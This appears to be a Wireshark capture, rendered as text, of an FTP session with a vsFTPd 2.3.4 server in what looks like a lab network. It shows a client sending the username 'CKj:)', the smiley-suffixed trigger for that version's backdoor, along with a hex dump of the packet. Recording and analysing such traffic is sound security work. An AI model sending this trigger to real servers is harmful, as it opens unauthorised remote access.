 No. Time Source Destination Protocol Length Src Port Dst Port Info
8 1.667977 192.168.20.21 10.10.10.13 FTP 86 21 35875 Response: 220 (vsFTPd 2.3.4)
9 1.669727 10.10.10.13 192.168.20.21 TCP 66 35875 21 35875 → 21 [ACK] Seq=1 Ack=21 Win=64256 Len=0 TSval=1938037156 TSecr=883638
10 1.670291 10.10.10.13 192.168.20.21 FTP 78 35875 21 Request: USER CKj:)
11 1.670561 192.168.20.21 10.10.10.13 TCP 66 21 35875 21 → 35875 [ACK] Seq=21 Ack=13 Win=5792 Len=0 TSval=883638 TSecr=1938037157
12 1.670580 192.168.20.21 10.10.10.13 FTP 100 21 35875 Response: 331 Please specify the password.
13 1.671831 10.10.10.13 192.168.20.21 TCP 66 35875 21 35875 → 21 [ACK] Seq=13 Ack=55 Win=64256 Len=0 TSval=1938037158 TSecr=883638
14 1.672612 10.10.10.13 192.168.20.21 FTP 75 35875 21 Request: PASS PO
> Frame 10: 78 bytes on wire (624 bits), 78 bytes captured (624 bits)
> Ethernet II, Src: RealtekU_12:50:06 (52:54:00:12:50:06), Dst: RealtekU_12:50:32 (52:54:00:12:50:32)
> Internet Protocol Version 4, Src: 10.10.10.13, Dst: 192.168.20.21
> Transmission Control Protocol, Src Port: 35875, Dst Port: 21, Seq: 1, Ack: 21, Len: 12
File Transfer Protocol (FTP)
> USER CKj:)\r\n
[Current working directory: ]
0000 52 54 00 12 50 32 52 54 00 12 50 06 08 00 45 00 RT··P2RT ··P···E·
0010 00 40 67 17 40 00 3e 06 ec cc 0a 0a 0a 0d c0 a8 ·@g·@·>· ········
0020 14 15 8c 23 00 15 f7 32 c6 8b 16 15 83 5c 80 18 ···#···2 ·····\··
0030 01 f6 52 03 00 00 01 01 08 0a 73 84 19 a5 00 0d ··R····· ··s·····
0040 7b b6 55 53 45 52 20 43 4b 6a 3a 29 0d 0a {·USER C Kj:)··